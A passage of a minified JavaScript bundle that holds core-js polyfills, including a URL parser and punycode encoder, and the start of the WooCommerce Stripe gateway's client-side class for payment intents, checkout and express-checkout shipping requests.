d&&(s=n(s,d[p],p,l));return s}};t.exports={left:u(!1),right:u(!0)}},function(t,e,n){n(138);var r=n(46),o=n(23),i=n(20),a=n(214),c=Array.prototype,u={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===c||i(c,t)&&e===c.forEach||o(u,r(t))?a:e}},function(t,e,n){var r=n(215);t.exports=r},function(t,e,n){n(216);var r=n(26);t.exports=r("Array").forEach},function(t,e,n){"use strict";var r=n(8),o=n(217);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(70).forEach,o=n(102)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(219);t.exports=r},function(t,e,n){n(220);var r=n(27);t.exports=r.Object.assign},function(t,e,n){var r=n(8),o=n(147);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},,,function(t,e,n){n(163)},,function(t,e,n){t.exports=n(319)},,,function(t,e,n){var r=n(229);t.exports=r},function(t,e,n){n(230);var r=n(27);t.exports=r.Object.keys},function(t,e,n){var r=n(8),o=n(38),i=n(73);r({target:"Object",stat:!0,forced:n(12)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){var r=n(232);t.exports=r},function(t,e,n){n(233);var r=n(27),o=n(64);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return o(r.JSON.stringify,null,arguments)}},function(t,e,n){var r=n(8),o=n(32),i=n(64),a=n(19),c=n(10),u=n(12),s=n(79),l=n(13),d=n(21),f=n(105),p=n(92),h=n(106),v=o("JSON","stringify"),m=c(/./.exec),g=c("".charAt),y=c("".charCodeAt),b=c("".replace),_=c(1..toString),w=/[\uD800-\uDFFF]/g,x=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,k=!h||u((function(){var t=o("Symbol")();return"[null]"!=v([t])||"{}"!=v({a:t})||"{}"!=v(Object(t))})),O=u((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),j=function(t,e){var n=p(arguments),r=e;if((d(e)||void 0!==t)&&!f(t))return s(e)||(e=function(t,e){if(l(r)&&(e=a(r,this,t,e)),!f(e))return e}),n[1]=e,i(v,null,n)},C=function(t,e,n){var r=g(n,e-1),o=g(n,e+1);return m(x,t)&&!m(S,o)||m(S,t)&&!m(x,r)?"\\u"+_(y(t,0),16):t};v&&r({target:"JSON",stat:!0,arity:3,forced:k||O},{stringify:function(t,e,n){var r=p(arguments),o=i(k?j:v,null,r);return O&&"string"==typeof o?b(o,w,C):o}})},function(t,e,n){var r=n(235);t.exports=r},function(t,e,n){n(236);var r=n(27);t.exports=r.Object.values},function(t,e,n){var r=n(8),o=n(146).values;r({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,e,n){var r=n(238);t.exports=r},function(t,e,n){var r=n(20),o=n(239),i=Array.prototype;t.exports=function(t){var e=t.find;return t===i||r(i,t)&&e===i.find?o:e}},function(t,e,n){n(240);var r=n(26);t.exports=r("Array").find},function(t,e,n){"use strict";var r=n(8),o=n(70).find,i=n(109),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,n){var r=n(242);t.exports=r},function(t,e,n){var r=n(20),o=n(243),i=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===i||r(i,t)&&e===i.startsWith?o:e}},function(t,e,n){n(244);var r=n(26);t.exports=r("String").startsWith},function(t,e,n){"use strict";var r,o=n(8),i=n(72),a=n(82).f,c=n(136),u=n(37),s=n(139),l=n(51),d=n(140),f=n(31),p=i("".startsWith),h=i("".slice),v=Math.min,m=d("startsWith");o({target:"String",proto:!0,forced:!(!f&&!m&&(r=a(String.prototype,"startsWith"),r&&!r.writable)||m)},{startsWith:function(t){var e=u(l(this));s(t);var n=c(v(arguments.length>1?arguments[1]:void 0,e.length)),r=u(t);return p?p(e,r,n):h(e,n,n+r.length)===r}})},function(t,e,n){var r=n(246);t.exports=r},function(t,e,n){var r=n(20),o=n(247),i=Array.prototype;t.exports=function(t){var e=t.slice;return t===i||r(i,t)&&e===i.slice?o:e}},function(t,e,n){n(248);var r=n(26);t.exports=r("Array").slice},function(t,e,n){"use strict";var r=n(8),o=n(79),i=n(85),a=n(21),c=n(108),u=n(42),s=n(44),l=n(90),d=n(15),f=n(80),p=n(92),h=f("slice"),v=d("species"),m=Array,g=Math.max;r({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var n,r,d,f=s(this),h=u(f),y=c(t,h),b=c(void 0===e?h:e,h);if(o(f)&&(n=f.constructor,(i(n)&&(n===m||o(n.prototype))||a(n)&&null===(n=n[v]))&&(n=void 0),n===m||void 0===n))return p(f,y,b);for(r=new(void 0===n?m:n)(g(b-y,0)),d=0;y<b;y++,d++)y in f&&l(r,d,f[y]);return r.length=d,r}})},function(t,e,n){var r=n(250);t.exports=r},function(t,e,n){n(251),n(259),n(223);var r=n(27);t.exports=r.URL},function(t,e,n){n(252)},function(t,e,n){"use strict";n(167);var r,o=n(8),i=n(22),a=n(161),c=n(11),u=n(45),s=n(10),l=n(47),d=n(253),f=n(124),p=n(23),h=n(147),v=n(254),m=n(162),g=n(160).codeAt,y=n(256),b=n(37),_=n(61),w=n(93),x=n(163),S=n(63),k=S.set,O=S.getterFor("URL"),j=x.URLSearchParams,C=x.getState,I=c.URL,E=c.TypeError,A=c.parseInt,R=Math.floor,P=Math.pow,T=s("".charAt),L=s(/./.exec),N=s([].join),M=s(1..toString),q=s([].pop),U=s([].push),D=s("".replace),B=s([].shift),F=s("".split),H=s("".slice),z=s("".toLowerCase),V=s([].unshift),G=/[a-z]/i,$=/[\d+-.a-z]/i,J=/\d/,W=/^0x/i,K=/^[0-7]+$/,Y=/^\d+$/,Q=/^[\da-f]+$/i,X=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,et=/[\t\n\r]/g,nt=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)V(e,t%256),t=R(t/256);return N(e,".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=M(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},rt={},ot=h({},rt,{" ":1,'"':1,"<":1,">":1,"`":1}),it=h({},ot,{"#":1,"?":1,"{":1,"}":1}),at=h({},it,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ct=function(t,e){var n=g(t,0);return n>32&&n<127&&!p(e,t)?t:encodeURIComponent(t)},ut={ftp:21,file:null,http:80,https:443,ws:80,wss:443},st=function(t,e){var n;return 2==t.length&&L(G,T(t,0))&&(":"==(n=T(t,1))||!e&&"|"==n)},lt=function(t){var e;return t.length>1&&st(H(t,0,2))&&(2==t.length||"/"===(e=T(t,2))||"\\"===e||"?"===e||"#"===e)},dt=function(t){return"."===t||"%2e"===z(t)},ft={},pt={},ht={},vt={},mt={},gt={},yt={},bt={},_t={},wt={},xt={},St={},kt={},Ot={},jt={},Ct={},It={},Et={},At={},Rt={},Pt={},Tt=function(t,e,n){var r,o,i,a=b(t);if(e){if(o=this.parse(a))throw E(o);this.searchParams=null}else{if(void 0!==n&&(r=new Tt(n,!0)),o=this.parse(a,null,r))throw E(o);(i=C(new j)).bindURL(this),this.searchParams=i}};Tt.prototype={type:"URL",parse:function(t,e,n){var o,i,a,c,u,s=this,l=e||ft,d=0,f="",h=!1,g=!1,y=!1;for(t=b(t),e||(s.scheme="",s.username="",s.password="",s.host=null,s.port=null,s.path=[],s.query=null,s.fragment=null,s.cannotBeABaseURL=!1,t=D(t,tt,"")),t=D(t,et,""),o=v(t);d<=o.length;){switch(i=o[d],l){case ft:if(!i||!L(G,i)){if(e)return"Invalid scheme";l=ht;continue}f+=z(i),l=pt;break;case pt:if(i&&(L($,i)||"+"==i||"-"==i||"."==i))f+=z(i);else{if(":"!=i){if(e)return"Invalid scheme";f="",l=ht,d=0;continue}if(e&&(s.isSpecial()!=p(ut,f)||"file"==f&&(s.includesCredentials()||null!==s.port)||"file"==s.scheme&&!s.host))return;if(s.scheme=f,e)return void(s.isSpecial()&&ut[s.scheme]==s.port&&(s.port=null));f="","file"==s.scheme?l=Ot:s.isSpecial()&&n&&n.scheme==s.scheme?l=vt:s.isSpecial()?l=bt:"/"==o[d+1]?(l=mt,d++):(s.cannotBeABaseURL=!0,U(s.path,""),l=At)}break;case ht:if(!n||n.cannotBeABaseURL&&"#"!=i)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"==i){s.scheme=n.scheme,s.path=m(n.path),s.query=n.query,s.fragment="",s.cannotBeABaseURL=!0,l=Pt;break}l="file"==n.scheme?Ot:gt;continue;case vt:if("/"!=i||"/"!=o[d+1]){l=gt;continue}l=_t,d++;break;case mt:if("/"==i){l=wt;break}l=Et;continue;case gt:if(s.scheme=n.scheme,i==r)s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=m(n.path),s.query=n.query;else if("/"==i||"\\"==i&&s.isSpecial())l=yt;else if("?"==i)s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=m(n.path),s.query="",l=Rt;else{if("#"!=i){s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=m(n.path),s.path.length--,l=Et;continue}s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=m(n.path),s.query=n.query,s.fragment="",l=Pt}break;case yt:if(!s.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,l=Et;continue}l=wt}else l=_t;break;case bt:if(l=_t,"/"!=i||"/"!=T(f,d+1))continue;d++;break;case _t:if("/"!=i&&"\\"!=i){l=wt;continue}break;case wt:if("@"==i){h&&(f="%40"+f),h=!0,a=v(f);for(var _=0;_<a.length;_++){var w=a[_];if(":"!=w||y){var x=ct(w,at);y?s.password+=x:s.username+=x}else y=!0}f=""}else if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&s.isSpecial()){if(h&&""==f)return"Invalid authority";d-=v(f).length+1,f="",l=xt}else f+=i;break;case xt:case St:if(e&&"file"==s.scheme){l=Ct;continue}if(":"!=i||g){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&s.isSpecial()){if(s.isSpecial()&&""==f)return"Invalid host";if(e&&""==f&&(s.includesCredentials()||null!==s.port))return;if(c=s.parseHost(f))return c;if(f="",l=It,e)return;continue}"["==i?g=!0:"]"==i&&(g=!1),f+=i}else{if(""==f)return"Invalid host";if(c=s.parseHost(f))return c;if(f="",l=kt,e==St)return}break;case kt:if(!L(J,i)){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&s.isSpecial()||e){if(""!=f){var S=A(f,10);if(S>65535)return"Invalid port";s.port=s.isSpecial()&&S===ut[s.scheme]?null:S,f=""}if(e)return;l=It;continue}return"Invalid port"}f+=i;break;case Ot:if(s.scheme="file","/"==i||"\\"==i)l=jt;else{if(!n||"file"!=n.scheme){l=Et;continue}if(i==r)s.host=n.host,s.path=m(n.path),s.query=n.query;else if("?"==i)s.host=n.host,s.path=m(n.path),s.query="",l=Rt;else{if("#"!=i){lt(N(m(o,d),""))||(s.host=n.host,s.path=m(n.path),s.shortenPath()),l=Et;continue}s.host=n.host,s.path=m(n.path),s.query=n.query,s.fragment="",l=Pt}}break;case jt:if("/"==i||"\\"==i){l=Ct;break}n&&"file"==n.scheme&&!lt(N(m(o,d),""))&&(st(n.path[0],!0)?U(s.path,n.path[0]):s.host=n.host),l=Et;continue;case Ct:if(i==r||"/"==i||"\\"==i||"?"==i||"#"==i){if(!e&&st(f))l=Et;else if(""==f){if(s.host="",e)return;l=It}else{if(c=s.parseHost(f))return c;if("localhost"==s.host&&(s.host=""),e)return;f="",l=It}continue}f+=i;break;case It:if(s.isSpecial()){if(l=Et,"/"!=i&&"\\"!=i)continue}else if(e||"?"!=i)if(e||"#"!=i){if(i!=r&&(l=Et,"/"!=i))continue}else s.fragment="",l=Pt;else s.query="",l=Rt;break;case Et:if(i==r||"/"==i||"\\"==i&&s.isSpecial()||!e&&("?"==i||"#"==i)){if(".."===(u=z(u=f))||"%2e."===u||".%2e"===u||"%2e%2e"===u?(s.shortenPath(),"/"==i||"\\"==i&&s.isSpecial()||U(s.path,"")):dt(f)?"/"==i||"\\"==i&&s.isSpecial()||U(s.path,""):("file"==s.scheme&&!s.path.length&&st(f)&&(s.host&&(s.host=""),f=T(f,0)+":"),U(s.path,f)),f="","file"==s.scheme&&(i==r||"?"==i||"#"==i))for(;s.path.length>1&&""===s.path[0];)B(s.path);"?"==i?(s.query="",l=Rt):"#"==i&&(s.fragment="",l=Pt)}else f+=ct(i,it);break;case At:"?"==i?(s.query="",l=Rt):"#"==i?(s.fragment="",l=Pt):i!=r&&(s.path[0]+=ct(i,rt));break;case Rt:e||"#"!=i?i!=r&&("'"==i&&s.isSpecial()?s.query+="%27":s.query+="#"==i?"%23":ct(i,rt)):(s.fragment="",l=Pt);break;case Pt:i!=r&&(s.fragment+=ct(i,ot))}d++}},parseHost:function(t){var e,n,r;if("["==T(t,0)){if("]"!=T(t,t.length-1))return"Invalid host";if(!(e=function(t){var e,n,r,o,i,a,c,u=[0,0,0,0,0,0,0,0],s=0,l=null,d=0,f=function(){return T(t,d)};if(":"==f()){if(":"!=T(t,1))return;d+=2,l=++s}for(;f();){if(8==s)return;if(":"!=f()){for(e=n=0;n<4&&L(Q,f());)e=16*e+A(f(),16),d++,n++;if("."==f()){if(0==n)return;if(d-=n,s>6)return;for(r=0;f();){if(o=null,r>0){if(!("."==f()&&r<4))return;d++}if(!L(J,f()))return;for(;L(J,f());){if(i=A(f(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;d++}u[s]=256*u[s]+o,2!=++r&&4!=r||s++}if(4!=r)return;break}if(":"==f()){if(d++,!f())return}else if(f())return;u[s++]=e}else{if(null!==l)return;d++,l=++s}}if(null!==l)for(a=s-l,s=7;0!=s&&a>0;)c=u[s],u[s--]=u[l+a-1],u[l+--a]=c;else if(8!=s)return;return u}(H(t,1,-1))))return"Invalid host";this.host=e}else if(this.isSpecial()){if(t=y(t),L(X,t))return"Invalid host";if(null===(e=function(t){var e,n,r,o,i,a,c,u=F(t,".");if(u.length&&""==u[u.length-1]&&u.length--,(e=u.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=u[r]))return t;if(i=10,o.length>1&&"0"==T(o,0)&&(i=L(W,o)?16:8,o=H(o,8==i?1:2)),""===o)a=0;else{if(!L(10==i?Y:8==i?K:Q,o))return t;a=A(o,i)}U(n,a)}for(r=0;r<e;r++)if(a=n[r],r==e-1){if(a>=P(256,5-e))return null}else if(a>255)return null;for(c=q(n),r=0;r<n.length;r++)c+=n[r]*P(256,3-r);return c}(t)))return"Invalid host";this.host=e}else{if(L(Z,t))return"Invalid host";for(e="",n=v(t),r=0;r<n.length;r++)e+=ct(n[r],rt);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return p(ut,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"==this.scheme&&1==e&&st(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,a=t.path,c=t.query,u=t.fragment,s=e+":";return null!==o?(s+="//",t.includesCredentials()&&(s+=n+(r?":"+r:"")+"@"),s+=nt(o),null!==i&&(s+=":"+i)):"file"==e&&(s+="//"),s+=t.cannotBeABaseURL?a[0]:a.length?"/"+N(a,"/"):"",null!==c&&(s+="?"+c),null!==u&&(s+="#"+u),s},setHref:function(t){var e=this.parse(t);if(e)throw E(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"==t)try{return new Lt(t.path[0]).origin}catch(t){return"null"}return"file"!=t&&this.isSpecial()?t+"://"+nt(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(b(t)+":",ft)},getUsername:function(){return this.username},setUsername:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=ct(e[n],at)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(b(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=ct(e[n],at)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?nt(t):nt(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,xt)},getHostname:function(){var t=this.host;return null===t?"":nt(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,St)},getPort:function(){var t=this.port;return null===t?"":b(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""==(t=b(t))?this.port=null:this.parse(t,kt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+N(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,It))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""==(t=b(t))?this.query=null:("?"==T(t,0)&&(t=H(t,1)),this.query="",this.parse(t,Rt)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!=(t=b(t))?("#"==T(t,0)&&(t=H(t,1)),this.fragment="",this.parse(t,Pt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Lt=function(t){var e=f(this,Nt),n=w(arguments.length,1)>1?arguments[1]:void 0,r=k(e,new Tt(t,!1,n));i||(e.href=r.serialize(),e.origin=r.getOrigin(),e.protocol=r.getProtocol(),e.username=r.getUsername(),e.password=r.getPassword(),e.host=r.getHost(),e.hostname=r.getHostname(),e.port=r.getPort(),e.pathname=r.getPathname(),e.search=r.getSearch(),e.searchParams=r.getSearchParams(),e.hash=r.getHash())},Nt=Lt.prototype,Mt=function(t,e){return{get:function(){return O(this)[t]()},set:e&&function(t){return O(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&(d(Nt,"href",Mt("serialize","setHref")),d(Nt,"origin",Mt("getOrigin")),d(Nt,"protocol",Mt("getProtocol","setProtocol")),d(Nt,"username",Mt("getUsername","setUsername")),d(Nt,"password",Mt("getPassword","setPassword")),d(Nt,"host",Mt("getHost","setHost")),d(Nt,"hostname",Mt("getHostname","setHostname")),d(Nt,"port",Mt("getPort","setPort")),d(Nt,"pathname",Mt("getPathname","setPathname")),d(Nt,"search",Mt("getSearch","setSearch")),d(Nt,"searchParams",Mt("getSearchParams")),d(Nt,"hash",Mt("getHash","setHash"))),l(Nt,"toJSON",(function(){return O(this).serialize()}),{enumerable:!0}),l(Nt,"toString",(function(){return O(this).serialize()}),{enumerable:!0}),I){var qt=I.createObjectURL,Ut=I.revokeObjectURL;qt&&l(Lt,"createObjectURL",u(qt,I)),Ut&&l(Lt,"revokeObjectURL",u(Ut,I))}_(Lt,"URL"),o({global:!0,constructor:!0,forced:!a,sham:!i},{URL:Lt})},function(t,e,n){var r=n(41);t.exports=function(t,e,n){return r.f(t,e,n)}},function(t,e,n){"use strict";var r=n(45),o=n(19),i=n(38),a=n(255),c=n(165),u=n(85),s=n(42),l=n(90),d=n(123),f=n(89),p=Array;t.exports=function(t){var e=i(t),n=u(this),h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v;m&&(v=r(v,h>2?arguments[2]:void 0));var g,y,b,_,w,x,S=f(e),k=0;if(!S||this===p&&c(S))for(g=s(e),y=n?new this(g):p(g);g>k;k++)x=m?v(e[k],k):e[k],l(y,k,x);else for(w=(_=d(e,S)).next,y=n?new this:[];!(b=o(w,_)).done;k++)x=m?a(_,v,[b.value,k],!0):b.value,l(y,k,x);return y.length=k,y}},function(t,e,n){var r=n(29),o=n(166);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},function(t,e,n){"use strict";var r=n(10),o=/[^\0-\u007E]/,i=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",c=RangeError,u=r(i.exec),s=Math.floor,l=String.fromCharCode,d=r("".charCodeAt),f=r([].join),p=r([].push),h=r("".replace),v=r("".split),m=r("".toLowerCase),g=function(t){return t+22+75*(t<26)},y=function(t,e,n){var r=0;for(t=n?s(t/700):t>>1,t+=s(t/e);t>455;)t=s(t/35),r+=36;return s(r+36*t/(t+38))},b=function(t){var e,n,r=[],o=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=d(t,n++);if(o>=55296&&o<=56319&&n<r){var i=d(t,n++);56320==(64512&i)?p(e,((1023&o)<<10)+(1023&i)+65536):(p(e,o),n--)}else p(e,o)}return e}(t)).length,i=128,u=0,h=72;for(e=0;e<t.length;e++)(n=t[e])<128&&p(r,l(n));var v=r.length,m=v;for(v&&p(r,"-");m<o;){var b=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=i&&n<b&&(b=n);var _=m+1;if(b-i>s((2147483647-u)/_))throw c(a);for(u+=(b-i)*_,i=b,e=0;e<t.length;e++){if((n=t[e])<i&&++u>2147483647)throw c(a);if(n==i){for(var w=u,x=36;;){var S=x<=h?1:x>=h+26?26:x-h;if(w<S)break;var k=w-S,O=36-S;p(r,l(g(S+k%O))),w=s(k/O),x+=36}p(r,l(g(w))),h=y(u,_,m==v),u=0,m++}}u++,i++}return f(r,"")};t.exports=function(t){var e,n,r=[],a=v(h(m(t),i,"."),".");for(e=0;e<a.length;e++)n=a[e],p(r,u(o,n)?"xn--"+b(n):n);return f(r,".")}},function(t,e,n){var r=n(47);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},function(t,e,n){var r=n(162),o=Math.floor,i=function(t,e){var n=t.length,u=o(n/2);return n<8?a(t,e):c(t,i(r(t,0,u),e),i(r(t,u),e),e)},a=function(t,e){for(var n,r,o=t.length,i=1;i<o;){for(r=i,n=t[i];r&&e(t[r-1],n)>0;)t[r]=t[--r];r!==i++&&(t[r]=n)}return t},c=function(t,e,n,r){for(var o=e.length,i=n.length,a=0,c=0;a<o||c<i;)t[a+c]=a<o&&c<i?r(e[a],n[c])<=0?e[a++]:n[c++]:a<o?e[a++]:n[c++];return t};t.exports=i},function(t,e){},function(t,e,n){var r=n(261);t.exports=r},function(t,e,n){var r=n(20),o=n(262),i=Array.prototype;t.exports=function(t){var e=t.indexOf;return t===i||r(i,t)&&e===i.indexOf?o:e}},function(t,e,n){n(263);var r=n(26);t.exports=r("Array").indexOf},function(t,e,n){"use strict";var r=n(8),o=n(72),i=n(107).indexOf,a=n(102),c=o([].indexOf),u=!!c&&1/c([1],1,-0)<0,s=a("indexOf");r({target:"Array",proto:!0,forced:u||!s},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return u?c(this,t,e)||0:i(this,t,e)}})},function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r=n(59),o=n.n(r),i=n(9),a=n.n(i),c=n(117),u=n.n(c),s=n(43),l=n.n(s),d=n(2),f=n(142),p=n.n(f),h=n(94),v=n(16),m=n(18),g=n(3);class y{constructor(t,e){this.stripe=null,this.options=t,this.request=e}getAjaxUrl(t){var e,n,r;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"wc_stripe_";return null===(e=this.options)||void 0===e||null===(n=e.ajax_url)||void 0===n||null===(r=n.toString())||void 0===r?void 0:r.replace("%%endpoint%%",o+t)}getFriendlyErrorMessage(t){switch(t.statusText){case"timeout":return Object(d.__)("A timeout occurred while connecting to the server. Please try again.","woocommerce-gateway-stripe");case"abort":return Object(d.__)("The connection to the server was aborted. Please try again.","woocommerce-gateway-stripe");case"error":default:return Object(d.__)("An error occurred while connecting to the server. Please try again.","woocommerce-gateway-stripe")}}getStripe(){const{key:t,locale:e}=this.options;return this.stripe||(this.stripe=this.createStripe(t,e)),this.stripe}createStripe(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const r={locale:e,apiVersion:this.options.apiVersion};return n.length&&(r.betas=n),new Stripe(t,r)}loadStripe(){return new o.a(t=>{try{t(this.getStripe())}catch(e){t({error:e})}})}initSetupIntent(t){var e;return this.request(this.getAjaxUrl("init_setup_intent"),{payment_method_type:t,_ajax_nonce:null===(e=this.options)||void 0===e?void 0:e.createSetupIntentNonce}).then(t=>{if(!t.success)throw t.data.error;return t.data}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}createIntent(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.request(this.getAjaxUrl("create_payment_intent"),{stripe_order_id:e,payment_method_type:n,_ajax_nonce:null===(t=this.options)||void 0===t?void 0:t.createPaymentIntentNonce}).then(t=>{if(!t.success)throw t.data.error;return t.data}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}setupIntent(t){var e;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.request(this.getAjaxUrl("create_and_confirm_setup_intent"),{...n,action:"create_and_confirm_setup_intent","wc-stripe-payment-method":t.id,"wc-stripe-payment-type":t.type,_ajax_nonce:null===(e=this.options)||void 0===e?void 0:e.createAndConfirmSetupIntentNonce}).then(t=>{if(!t.success)throw t.data.error;if("succeeded"===t.data.status)return t.data;if(t.data.status===g.g&&"redirect_to_url"===t.data.next_action.type)return window.location.href=t.data.next_action.redirect_to_url.url,t.data.next_action.type;if(t.data.payment_type===g.w){const e=decodeURIComponent(t.data.return_url);return this.getStripe().confirmCashappSetup(t.data.client_secret,{return_url:e}).then(t=>{const{setupIntent:n,error:r}=t;if(r)throw r;return"succeeded"===n.status?(window.location.href=e,"redirect_to_url"):"incomplete"})}return this.getStripe().confirmSetup({clientSecret:t.data.client_secret,redirect:"if_required"}).then(t=>{const{setupIntent:e,error:n}=t;if(n)throw n;return e})})}updateIntent(t,e,n,r){var o;if(!a()(t).call(t,"seti_"))return this.request(this.getAjaxUrl("update_payment_intent"),{stripe_order_id:e,wc_payment_intent_id:t,save_payment_method:n,selected_upe_payment_type:r,_ajax_nonce:null===(o=this.options)||void 0===o?void 0:o.updatePaymentIntentNonce}).then(t=>{if("failure"===t.result)throw new Error(t.messages);return t}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}confirmIntent(t,e){var n;const r=t.match(/#wc-stripe-confirm-(pi|si):(.+):(.+):(.+)$/);if(!r)return!0;const o="si"===r[1];let i=r[2];const a=r[3],c=r[4],u=null===(n=Object(m.j)())||void 0===n?void 0:n.isChangingPayment;u&&(i=Object(m.j)().orderId);const s=u?"confirm_change_payment":"update_order_status",l={clientSecret:a,redirect:"if_required"};return{request:(o?this.getStripe().confirmSetup(l):this.getStripe(!0).confirmPayment(l)).then(t=>{const n=t.paymentIntent&&t.paymentIntent.id||t.setupIntent&&t.setupIntent.id||t.error&&t.error.payment_intent&&t.error.payment_intent.id||t.error.setup_intent&&t.error.setup_intent.id;return[this.request(this.getAjaxUrl(s),{order_id:i,intent_id:n,payment_method_id:e||null,_ajax_nonce:c}),t.error]}).then(t=>{let[e,n]=t;if(n)throw n;return e.then(t=>{if(!t.success)throw t.data.error;return t.data.return_url})}),isChangingPayment:u}}processCheckout(t,e){return this.request(this.getAjaxUrl("checkout",""),{...e,wc_payment_intent_id:t}).then(t=>{if("failure"===t.result)throw new Error(t.messages);return t}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}updateFailedOrder(t,e){var n;this.request(this.getAjaxUrl("update_failed_order"),{intent_id:t,order_id:e,_ajax_nonce:null===(n=this.options)||void 0===n?void 0:n.updateFailedOrderNonce}).catch(()=>{})}saveAppearance(t){var e,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"false";return this.request(this.getAjaxUrl("save_appearance"),{appearance:u()(t),is_block_checkout:r,theme_name:null===(e=this.options)||void 0===e?void 0:e.theme_name,_ajax_nonce:null===(n=this.options)||void 0===n?void 0:n.saveAppearanceNonce}).then(t=>t.success).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}expressCheckoutECECalculateShippingOptions(t){var e;return this.request(Object(v.f)("get_shipping_options"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.shipping,is_product_page:Object(v.i)("is_product_page"),...t})}expressCheckoutUpdateShippingDetails(t){var e;return this.request(Object(v.f)("update_shipping_method"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.update_shipping,shipping_method:[t.id],is_product_page:Object(v.i)("is_product_page")})}expressCheckoutNormalizeAddress(t,e){var n;return this.request(Object(v.f)("normalize_address"),{security:null===(n=Object(v.i)("nonce"))||void 0===n?void 0:n.normalize_address,data:{billing_address:t,shipping_address:e}})}expressCheckoutGetCartDetails(){var t;return p()({method:"GET",path:"/wc/store/v1/cart",security:null===(t=Object(v.i)("nonce"))||void 0===t?void 0:t.wc_store_api})}expressCheckoutGetCartDetailsLegacy(){var t;return 